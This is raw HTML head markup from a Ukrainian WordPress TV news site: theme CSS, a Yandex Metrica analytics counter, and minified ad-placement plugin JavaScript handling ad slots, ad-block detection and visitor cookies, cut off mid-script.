            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="9e76620acf08fec5197fc4a7-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="9e76620acf08fec5197fc4a7-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="9e76620acf08fec5197fc4a7-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var 